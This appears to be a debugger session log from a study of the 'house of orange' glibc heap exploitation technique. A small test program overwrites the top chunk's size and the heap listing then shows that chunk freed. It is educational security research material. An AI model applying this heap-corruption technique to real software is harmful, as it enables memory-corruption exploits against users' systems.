 0x400563 <main+61> call malloc@plt <0x400410>
0x400568 <main+66> mov eax, 0
0x40056d <main+71> leave
0x40056e <main+72> ret
0x40056f nop
0x400570 <__libc_csu_init> push r15
0x400572 <__libc_csu_init+2> push r14
0x400574 <__libc_csu_init+4> mov r15d, edi
[ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/house of orange/house_of_orange/test.c
7 int i;
8 ptr=malloc(0x10);
9 ptr=(void *)((int)ptr+24);
10 *((long long*)ptr)=fake_size;
11 malloc(0x2000);
► 12 malloc(0x60);
13 }
[ STACK ]
00:0000│ rsp 0x7fffffffdde0 —► 0x7fffffffded0 ◄— 0x1
01:0008│ 0x7fffffffdde8 —► 0x602028 ◄— 0x1fc1
02:0010│ rbp 0x7fffffffddf0 —► 0x400570 (__libc_csu_init) ◄— push r15
03:0018│ 0x7fffffffddf8 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov edi, eax
04:0020│ 0x7fffffffde00 ◄— 0x0
05:0028│ 0x7fffffffde08 —► 0x7fffffffded8 —► 0x7fffffffe242 ◄— 0x69672f656d6f682f ('/home/gi')
06:0030│ 0x7fffffffde10 ◄— 0x100000000
07:0038│ 0x7fffffffde18 —► 0x400526 (main) ◄— push rbp
[ BACKTRACE ]
► f 0 40055e main+56
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ parseheap
addr prev size status fd bk
0x602000 0x0 0x20 Used None None
0x602020 0x0 0x1fc0 Freed 0x7ffff7dd1b78 0x7ffff7dd1b78
0x603fe0 0x1fc0 0x10 Used None None
0x603ff0 0x0 0x10 Freed 0x0 0x0
Corrupt ?! (size == 0) (0x604000)
gdb-peda$